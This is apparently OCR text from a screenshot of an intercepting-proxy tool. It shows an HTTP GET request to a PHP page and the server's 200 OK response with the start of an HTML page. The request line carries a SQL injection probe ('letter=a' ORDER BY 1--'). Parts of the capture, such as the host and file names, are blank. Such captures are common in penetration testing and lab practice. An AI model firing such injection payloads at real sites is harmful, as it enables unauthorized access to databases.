 Request
Pretty Raw Hex \n
1 GET / .php?letter=a'+ORDER+BY+1--+V
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 11:49:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81895
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ .js" type="text/javascript"
language="Javascript">
</script>
20 </head>
<body>
21 <table width='100%' cellpadding='0' cellspacing='0'>
<tr>
22 <td>
<font color='black' size='+4'>
Search...
0 matches
82,088 bytes | 193 millis
INSPECTOR